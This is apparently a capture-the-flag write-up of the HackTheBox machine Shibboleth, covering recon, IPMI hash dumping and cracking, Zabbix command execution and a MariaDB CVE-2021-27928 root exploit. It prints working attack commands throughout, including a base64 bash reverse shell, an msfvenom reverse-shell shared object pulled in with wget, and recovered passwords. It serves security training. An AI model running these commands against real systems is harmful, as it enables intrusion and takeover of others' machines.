HTB: Shibboleth

Shibboleth starts with a static website and not much else. I’ll have to identify the clue to look into BMC automation and find IPMI listening on UDP. I’ll leak a hash from IPMI, and crack it to get creds to a Zabbix instance. Within Zabbix, I’ll have the agent run a command, providing a foothold. Some credential reuse pivots to the next user. To get root, I’ll exploit a CVE in MariaDB / MySQL. In Beyond Root, a video reversing the shared object file I used in that root exploit, as well as generating my own in C.
Box Info
Recon
nmap
nmap finds only a single open TCP port, HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.11.124
Starting Nmap 7.80 ( https://nmap.org ) at 2022-03-30 20:37 UTC
Nmap scan report for 10.10.11.124
Host is up (0.10s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 8.93 seconds
oxdf@hacky$ nmap -p 80 -sCV -oA scans/nmap-tcpscripts 10.10.11.124
Starting Nmap 7.80 ( https://nmap.org ) at 2022-03-30 20:42 UTC
Nmap scan report for 10.10.11.124
Host is up (0.095s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://shibboleth.htb/
Service Info: Host: shibboleth.htb
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.10 seconds
Based on the Apache version the host is likely running Ubuntu 20.04 focal.
Subdomain Fuzz
nmap identified a redirect on port 80 to shibboleth.htb, which indicates that virtual host based routing is taking place. I’ll add that to my local /etc/hosts file, and I’ll use wfuzz to look for subdomains. I’ll start the scan and immediately kill it, noting that the pages are all returning 302 with 26 words:
oxdf@hacky$ wfuzz -u http://shibboleth.htb -H "Host: FUZZ.shibboleth.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://shibboleth.htb/
Total requests: 4989
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000001: 302 9 L 26 W 290 Ch "www"
000000004: 302 9 L 26 W 296 Ch "localhost"
000000002: 302 9 L 26 W 291 Ch "mail"
000000003: 302 9 L 26 W 290 Ch "ftp"
000000005: 302 9 L 26 W 294 Ch "webmail"
000000006: 302 9 L 26 W 291 Ch "smtp"
000000011: 302 9 L 26 W 290 Ch "ns1"
000000012: 302 9 L 26 W 290 Ch "ns2"
000000013: 302 9 L 26 W 299 Ch "autodiscover"
000000014: 302 9 L 26 W 297 Ch "autoconfig"
000000015: 302 9 L 26 W 289 Ch "ns"
000000016: 302 9 L 26 W 291 Ch "test"
000000022: 302 9 L 26 W 291 Ch "pop3"
000000017: 302 9 L 26 W 288 Ch "m"
000000020: 302 9 L 26 W 291 Ch "www2"
000000021: 302 9 L 26 W 290 Ch "ns3"
000000018: 302 9 L 26 W 291 Ch "blog"
^C
Finishing pending requests...
I’ll add --hw 26 to the end and re-run:
oxdf@hacky$ wfuzz -u http://shibboleth.htb -H "Host: FUZZ.shibboleth.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt --hw 26
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://shibboleth.htb/
Total requests: 4989
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000099: 200 29 L 219 W 3687 Ch "monitor"
000000346: 200 29 L 219 W 3687 Ch "monitoring"
000000390: 200 29 L 219 W 3687 Ch "zabbix"
Total time: 49.12391
Processed Requests: 4989
Filtered Requests: 4986
Requests/sec.: 101.5594
I’ll add each of those to /etc/hosts as well:
10.10.11.124 shibboleth.htb monitor.shibboleth.htb monitoring.shibboleth.htb zabbix.shibboleth.htb
shibboleth.htb - TCP 80
Site
The site is for a website design firm:
Almost all of the text is garbage text, and the links all lead to anchors throughout the page. There’s a contact form, but submitting to it returns an error:

At the very bottom of the page is a clue:

I’ve already seen a zabbix subdomain. “Bare Metal BMC automation” is worth looking further into.
Tech Stack
The links on the page lead to index.html, which is a static page, so no indication about any kind of framework. There’s nothing in the HTTP response headers except for the Apache that nmap noticed.
Directory Brute Force
I’ll run feroxbuster against the site:
oxdf@hacky$ feroxbuster -u http://shibboleth.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.5.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://shibboleth.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.5.0
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
301 GET 9l 28w 317c http://shibboleth.htb/assets => http://shibboleth.htb/assets/
301 GET 9l 28w 316c http://shibboleth.htb/forms => http://shibboleth.htb/forms/
301 GET 9l 28w 321c http://shibboleth.htb/assets/img => http://shibboleth.htb/assets/img/
301 GET 9l 28w 320c http://shibboleth.htb/assets/js => http://shibboleth.htb/assets/js/
301 GET 9l 28w 321c http://shibboleth.htb/assets/css => http://shibboleth.htb/assets/css/
301 GET 9l 28w 329c http://shibboleth.htb/assets/img/clients => http://shibboleth.htb/assets/img/clients/
301 GET 9l 28w 324c http://shibboleth.htb/assets/vendor => http://shibboleth.htb/assets/vendor/
301 GET 9l 28w 331c http://shibboleth.htb/assets/img/portfolio => http://shibboleth.htb/assets/img/portfolio/
301 GET 9l 28w 334c http://shibboleth.htb/assets/img/testimonials => http://shibboleth.htb/assets/img/testimonials/
301 GET 9l 28w 326c http://shibboleth.htb/assets/img/team => http://shibboleth.htb/assets/img/team/
403 GET 9l 28w 279c http://shibboleth.htb/server-status
301 GET 9l 28w 328c http://shibboleth.htb/assets/vendor/aos => http://shibboleth.htb/assets/vendor/aos/
[####################] - 4m 359988/359988 0s found:12 errors:10679
[####################] - 3m 29999/29999 130/s http://shibboleth.htb
[####################] - 3m 29999/29999 134/s http://shibboleth.htb/assets
[####################] - 3m 29999/29999 139/s http://shibboleth.htb/forms
[####################] - 3m 29999/29999 133/s http://shibboleth.htb/assets/img
[####################] - 3m 29999/29999 130/s http://shibboleth.htb/assets/js
[####################] - 3m 29999/29999 125/s http://shibboleth.htb/assets/css
[####################] - 3m 29999/29999 126/s http://shibboleth.htb/assets/img/clients
[####################] - 3m 29999/29999 132/s http://shibboleth.htb/assets/vendor
[####################] - 3m 29999/29999 134/s http://shibboleth.htb/assets/img/portfolio
[####################] - 3m 29999/29999 130/s http://shibboleth.htb/assets/img/testimonials
[####################] - 3m 29999/29999 131/s http://shibboleth.htb/assets/img/team
[####################] - 2m 29999/29999 199/s http://shibboleth.htb/assets/vendor/aos
Nothing interesting.
zabbix/monitor/monitoring.shibboleth.htb - TCP 80
All three of these subdomains return the same site, which is a login form for a Zabbix instance:

Zabbix is an enterprise monitoring application. I previously exploited it in Zipper, but there I could log in as guest, which isn’t an option here. Not much to do here without creds.
IPMI
Background
Googling for the term “Bare Metal BMC automation” leads to a lot of references about IPMI, such as this post.
The most common platform is IPMI. Currently in version 2.0, IPMI gives “out of band” access over ethernet to things like rebooting a server, measuring temperature or fan speed, or accessing an interface to a server such as IP-KVM or Serial-over-Lan.
The HackTricks page on IPMI suggests it typically listens on UDP 623.
Scan
I’ll use nmap to scan and see if UDP 623 is open, and it is:
oxdf@hacky$ nmap -sU -p 623 -sCV -oA scans/nmap-udp623 shibboleth.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2022-03-30 21:27 UTC
Nmap scan report for shibboleth.htb (10.10.11.124)
Host is up (0.096s latency).
PORT STATE SERVICE VERSION
623/udp open asf-rmcp
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port623-UDP:V=7.80%I=7%D=3/30%Time=6244CB38%P=x86_64-pc-linux-gnu%r(ipm
SF:i-rmcp,1E,"\x06\0\xff\x07\0\0\0\0\0\0\0\0\0\x10\x81\x1cc\x20\x008\0\x01
SF:\x97\x04\x03\0\0\0\0\t");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 5.65 seconds
The scripts don’t give much information, but that port is definitely responding!
The HackTricks page also shows a MSF script to detect the version. I’ll give that a try:
msf6 > use auxiliary/scanner/ipmi/ipmi_version
msf6 auxiliary(scanner/ipmi/ipmi_version) > options
Module options (auxiliary/scanner/ipmi/ipmi_version):
Name Current Setting Required Description
---- --------------- -------- -----------
BATCHSIZE 256 yes The number of hosts to probe in each set
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 623 yes The target port (UDP)
THREADS 10 yes The number of concurrent threads
msf6 auxiliary(scanner/ipmi/ipmi_version) > set rhosts 10.10.11.124
rhosts => 10.10.11.124
msf6 auxiliary(scanner/ipmi/ipmi_version) > run
[*] Sending IPMI requests to 10.10.11.124->10.10.11.124 (1 hosts)
[+] 10.10.11.124:623 - IPMI - IPMI-2.0 UserAuth(auth_msg, auth_user, non_null_user) PassAuth(password, md5, md2, null) Level(1.5, 2.0)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
It’s version 2.
Shell as zabbix
Get IPMI Hash
Background
IPMI 2 uses the RAKP protocol to exchange keys, and this has a huge security risk, first identified by Dan Farmer in this post:
The short version: the RAKP protocol in the IPMI specification allows anyone to use IPMI commands to grab a HMAC IPMI password hash that can be cracked offline. Longer explanation follows. Here’s a little Perl program that implements it.
This Rapid7 post sums it up:
More recently, Dan Farmer identified an even bigger issue with the IPMI 2.0 specification. In short, the authentication process for IPMI 2.0 mandates that the server send a salted SHA1 or MD5 hash of the requested user’s password to the client, prior to the client authenticating. You heard that right - the BMC will tell you the password hash for any valid user account you request. This password hash can broken using an offline bruteforce or dictionary attack. Since this issue is a key part of the IPMI specification, there is no easy path to fix the problem, short of isolating all BMCs into a separate network. The ipmi_dumphashes module in the Metasploit Framework can make short work of most BMCs.
With MSF
Both the HackTricks post and the Rapid7 post mention a MSF module that can collect these hashes:
msf6 auxiliary(scanner/ipmi/ipmi_version) > use auxiliary/scanner/ipmi/ipmi_dumphashes
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > set rhosts 10.10.11.124
rhosts => 10.10.11.124
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > options
Module options (auxiliary/scanner/ipmi/ipmi_dumphashes):
Name Current Setting Required Description
---- --------------- -------- -----------
CRACK_COMMON true yes Automatically crack common passwords as they are obtained
OUTPUT_HASHCAT_FILE no Save captured password hashes in hashcat format
OUTPUT_JOHN_FILE no Save captured password hashes in john the ripper format
PASS_FILE /opt/metasploit-framework/embedded/framework/data/wordlists/ipmi_passwords.txt yes File containing common passwords for offline cracking, one per line
RHOSTS 10.10.11.124 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 623 yes The target port
SESSION_MAX_ATTEMPTS 5 yes Maximum number of session retries, required on certain BMCs (HP iLO 4, etc)
SESSION_RETRY_DELAY 5 yes Delay between session retries in seconds
THREADS 1 yes The number of concurrent threads (max one per host)
USER_FILE /opt/metasploit-framework/embedded/framework/data/wordlists/ipmi_users.txt yes File containing usernames, one per line
This script will take a list of users (default list is one called ipmi_users.txt) and ask for hashes for each of them. That list is actually quite short:
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > cat /opt/metasploit-framework/embedded/framework/data/wordlists/ipmi_users.txt
[*] exec: cat /opt/metasploit-framework/embedded/framework/data/wordlists/ipmi_users.txt
ADMIN
admin
root
Administrator
USERID
guest
Admin
I could try asking for other names if I wanted to as well, but I’ll start with the recommended list.
It returns one hash:
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > run
[+] 10.10.11.124:623 - IPMI - Hash found: Administrator:bfa382dc840500003332ec77155a87c439e4e063befc86ee45c6a9549950eceba32da628f637a746a123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:f4b2dcc03c98373e2ebe667693aa6a88651ffebb
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
With ipmiPwner
ipmiPwner is a Python script that can do similar attacks. I’ll clone the repo, and then run requirements.sh to get my system prepped.
By default it will try the same list as MSF:

Running it with only the --host [ip] argument returns the hash for Administrator:
oxdf@hacky$ sudo python3 ipmipwner.py --host 10.10.11.124
[*] Checking if port 623 for host 10.10.11.124 is active
[*] Using the list of users that the script has by default
[*] Brute Forcing
[*] Number of retries: 2
[!] Wrong username ADMIN
[!] Wrong username admin
[*] The username: Administrator is valid
[*] The hash for user: Administrator
\_ $rakp$a4a3a2a0820a0000f793de846396a33033290affdcb188a1b6db9aaa178ce75290b2fd6cfd76bac7a123456789abcdefa123456789abcdef140d41646d696e6973747261746f72$ac4f0b33225a3d1d4c5b7e423c094ef72bc4997d
The hash format is a bit different, and doesn’t match anything hashcat knows of. Still, but removing the leading $rakp$ and replacing the other $ with : generates the same format as MSF. Because this isn’t really a hash, but a challenge and response, it makes sense that the hash for the same user can change based on how it’s collected.
Crack IPMI Hash
The hash above can be taken as that entire line and passed to hashcat (using the --user flag because the hash starts with the username), which will detect the format as mode 7300 and crack the hash very quickly:
$ /opt/hashcat-6.2.5/hashcat.bin ipmi.hash /usr/share/wordlists/rockyou.txt --user
hashcat (v6.2.5) starting in autodetect mode
...[snip]...
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
7300 | IPMI2 RAKP HMAC-SHA1 | Network Protocol
...[snip]...
bfa382dc840500003332ec77155a87c439e4e063befc86ee45c6a9549950eceba32da628f637a746a123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:f4b2dcc03c98373e2ebe667693aa6a88651ffebb:ilovepumkinpie1
...[snip]...
Zabbix
Authenticated
The password doesn’t work for any known users over SSH, so I’ll turn to Zabbix. Administrator/ilovepumkinpie1 works to log in (username is case sensitive), which lands me at the Zabbix dashboard:
Under Monitoring –> Hosts it shows one host, shibboleth.htb:
Clicking on the host gives a menu:

Clicking configuration leads to the configuration page for this host (could also go Configuration –> Hosts –> shibboleth.htb or several other paths).
Execution via Host Item
In the top menu, under Items, it shows the various things that Zabbix is collecting from this host:
At the top right, clicking “Create item” will open a form for a new item:
I’ll set the name to something arbitrary. For the Key, I’ll use system.run[] to run the stuff inside [] in a shell. I’ll try a simple id:
At the bottom of the form there are three buttons:

Rather than “Add”, which will set this running periodically and be loud as far bad OPSEC, I’ll use “Test”, which will run it once as a test without saving it. Clicking pops another box:
Clicking “Get value” populates the “Value” field with the result of the script, in this case, the output of the id command:
That’s execution!
Reverse Shell
Initial Connection
I’ll first try a bash reverse shell, but it just returns a value of 1 and doesn’t make a connection. I suspect having the redirects passing through Zabbix is causing an issue. To eliminate special character issues, I’ll base64 encode the command:
oxdf@hacky$ echo "bash -i >& /dev/tcp/10.10.14.6/443 0>&1 " | base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNi80NDMgMD4mMSAK
I’ve added a couple extra spaces in to get rid of any +/= characters.
I’ll set the Key to:
system.run[echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNi80NDMgMD4mMSAK | base64 -d | bash]
When I click “Get value”, there’s a connection and a at my nc listener:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.124 39694
bash: cannot set terminal process group (101294): Inappropriate ioctl for device
bash: no job control in this shell
zabbix@shibboleth:/$
The website hangs waiting:

After about 5 seconds, the website shows an error:

And the shell dies:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.124 39812
bash: cannot set terminal process group (101454): Inappropriate ioctl for device
bash: no job control in this shell
zabbix@shibboleth:/$ exit
oxdf@hacky$
Interestingly, I didn’t type exit. That came from Zabbix.
Stabilize
I had this same issue on Zipper. There, I solved it by having my listener set up to issue commands back that generated a new shell in a new Perl process. I did test that, and it works here, but it’s unnecessary.
On the Zabbix Agent documentation page, the section for system.run gives some detail of how it works:
It takes a command and an optional wait or nowait. With nowait, it returns 1 and doesn’t wait for execution to finish.
I’ll update my Key to:
system.run[echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNi80NDMgMD4mMSAK | base64 -d | bash, nowait]
On pushing “Get value” the value immediately updates to 1, and the shell connects, and doesn’t die.
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.124 43058
bash: cannot set terminal process group (858): Inappropriate ioctl for device
bash: no job control in this shell
zabbix@shibboleth:/$
I’ll upgrade it using the standard script trick:
zabbix@shibboleth:/$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
zabbix@shibboleth:/$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
zabbix@shibboleth:/$
Shell as ipmi-svc
There’s a single home directory on Shibboleth:
zabbix@shibboleth:/home$ ls
ipmi-svc
It contains user.txt, but I zabbix can’t access it:
zabbix@shibboleth:/home/ipmi-svc$ cat user.txt
cat: user.txt: Permission denied
Checking for password reuse, the “ilovepumkinpie1” password works for ipmi-svc:
zabbix@shibboleth:/home/ipmi-svc$ su - ipmi-svc
Password:
ipmi-svc@shibboleth:~$
And I can grab user.txt:
ipmi-svc@shibboleth:~$ cat user.txt
d21ead8d************************
Shell as root
Enumeration
General
I don’t find too much else of interest on the file system. The web directory is for the most part HTML files. There’s no sign of a DB connection or any credentials. There’s a contact.php script that could take SMTP creds, but it’s not configured:
// Uncomment below code if you want to use SMTP to send emails. You need to enter your correct SMTP credentials
/*
$contact->smtp = array(
'host' => 'example.com',
'username' => 'example',
'password' => 'pass',
'port' => '587'
);
*/
Looking at the netstat, there’s nothing unexpected there either:
ipmi-svc@shibboleth:~$ netstat -tnl
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:10050 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:10051 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN
tcp6 0 0 :::10050 :::* LISTEN
tcp6 0 0 :::10051 :::* LISTEN
tcp6 0 0 :::80 :::* LISTEN
10050 and 10051 are Zabbix-related. 80 is the web stuff. 3306 is MySQL, which also supports Zabbix.
MySQL
To find the creds for MySQL, I’ll need the Zabbix configuration file. It lives in /etc/zabbix, and it’s large, with most the lines being comments and default values. To find the DB creds, I’ll use two grep commands, first to remove lines that start with #, and then to remove empty lines:
ipmi-svc@shibboleth:/etc/zabbix$ cat zabbix_server.conf | grep -v "^#" | grep .
LogFile=/var/log/zabbix/zabbix_server.log
LogFileSize=0
PidFile=/run/zabbix/zabbix_server.pid
SocketDir=/run/zabbix
DBName=zabbix
DBUser=zabbix
DBPassword=bloooarskybluh
SNMPTrapperFile=/var/log/snmptrap/snmptrap.log
Timeout=4
AlertScriptsPath=/usr/lib/zabbix/alertscripts
ExternalScripts=/usr/lib/zabbix/externalscripts
FpingLocation=/usr/bin/fping
Fping6Location=/usr/bin/fping6
LogSlowQueries=3000
StatsAllowedIP=127.0.0.1
The user is zabbix and the password is “bloooarskybluh”.
With the creds, I’m able to connect to MySQL:
ipmi-svc@shibboleth:/etc/zabbix$ mysql -u zabbix -pbloooarskybluh
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 6153
Server version: 10.3.25-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>
The only interesting DB is zabbix:
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| zabbix |
+--------------------+
2 rows in set (0.001 sec)
It has a lot of tables, but nothing seems interesting there.
CVE-2021-27928
Identify
On connecting to MySQL/MariaDB, the version string is printed. Googling for “10.3.25 MariaDB exploit”, there’s a lot of links about CVE-2021-27928:

This CVE was big in the news just before Shibboleth came out. The top link from Al1ex and Diefunction has a nice summary:
Exploit Title: MariaDB 10.2 /MySQL - ‘wsrep_provider’ OS Command Execution Date: 03/18/2021 Exploit Author: Central InfoSec Version:
- MariaDB 10.2 before 10.2.37
- 10.3 before 10.3.28
- 10.4 before 10.4.18
- 10.5 before 10.5.9
Percona Server through 2021-03-03; and the wsrep patch through 2021-03-03 for MySQL Tested on: Linux CVE : CVE-2021-27928
Shibboleth’s version (10.3.25) should be vulnerable according to that.
Build Payload
To exploit this CVE, I’ll need a shared object (Linux’s version of a DLL), which I can create with msfvenom:
oxdf@hacky$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.6 LPORT=443 -f elf-so -o rev.so
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf-so file: 476 bytes
Saved as: rev.so
I’ll move this to Shibboleth by starting a Python webserver (python3 -m http.server 80) on my VM in the folder with rev.so and then requesting it with wget:
ipmi-svc@shibboleth:/dev/shm$ wget 10.10.14.6/rev.so
--2022-03-31 13:40:35-- http://10.10.14.6/rev.so
Connecting to 10.10.14.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 476 [application/octet-stream]
Saving to: ‘rev.so’
rev.so 100%[========================================================>] 476 --.-KB/s in 0.001s
2022-03-31 13:40:35 (509 KB/s) - ‘rev.so’ saved [476/476]
Execute
Now I just run the command in mysql to load the so which executes it:
MariaDB [(none)]> SET GLOBAL wsrep_provider="/dev/shm/rev.so";
ERROR 2013 (HY000): Lost connection to MySQL server during query
At my host, there’s a connection:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.124 48960
It’s raw, there’s no prompt, but I can run commands:
id
uid=0(root) gid=0(root) groups=0(root)
Shell upgrade makes it nicer:
script /dev/null -c bash
Script started, file is /dev/null
root@shibboleth:/var/lib/mysql# ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
root@shibboleth:/var/lib/mysql#
And I can grab root.txt:
root@shibboleth:/root# cat root.txt
ec7a9f03************************
Beyond Root - SOs
For the MySQL exploit, I generated a ELF shared object using msfvenom that ran a reverse shell. I wanted to know a bit more about how all that worked. This video addresses three questions:
- What’s going on in the
msfvenomgenerated payload? - How would I write and compile my own ELF shared object?
- What would what shared object look like in Ghidra?









 Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image